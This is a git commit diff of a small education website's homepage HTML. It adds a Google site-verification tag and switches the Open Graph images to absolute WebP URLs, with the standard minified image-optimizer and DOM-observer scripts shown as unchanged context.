



==== commit 680cbffb: "feat: shift tracker preview + homepage CTA; fix featured images, contact form, og tags" ====
--- a/public/index.html
+++ b/public/index.html
@@ -2,6 +2,7 @@
 <html lang="en-US" prefix="og: https://ogp.me/ns#">
 <head>
 <meta charset="UTF-8">
+<meta name="google-site-verification" content="2cT6LpbRJykWGrnm5MtCU13L4AZGvPdyZS7stiH-lfc">
 <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
 <link rel="profile" href="https://gmpg.org/xfn/11">
 <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script>
@@ -16,8 +17,8 @@
 <meta property="og:url" content="https://www.bootselearning.net/"/>
 <meta property="og:site_name" content="Boots learning"/>
 <meta property="og:updated_time" content="2025-06-17T12:12:11+00:00"/>
-<meta property="og:image" content="/wp-content/uploads/2021/08/imageedit_2_2708611179.png"/>
-<meta property="og:image:secure_url" content="/wp-content/uploads/2021/08/imageedit_2_2708611179.png"/>
+<meta property="og:image" content="https://www.bootselearning.net/wp-content/uploads/2021/08/imageedit_2_2708611179.webp"/>
+<meta property="og:image:secure_url" content="https://www.bootselearning.net/wp-content/uploads/2021/08/imageedit_2_2708611179.webp"/>
